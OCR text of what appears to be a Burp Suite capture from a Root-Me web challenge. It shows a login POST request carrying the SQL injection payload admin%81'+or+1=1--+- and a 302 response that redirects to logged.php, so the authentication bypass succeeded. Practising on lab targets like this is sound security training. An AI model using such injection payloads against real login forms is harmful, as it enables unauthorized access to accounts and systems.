 Send
Cancel
< | ▼
> | ▼
Follow redirection
Ta
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=6e127703b837a73e64b811bf02625428; _ga=
GA1.1.292993598.1648373299; _ga_SRYSKX09J7=
GS1.1.1648373299.1.1.1648373312.0
14 Connection: close
15
16 login=admin%81'+or+1=1--+-&password=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 27 Mar 2022 16:53:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: logged.php
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>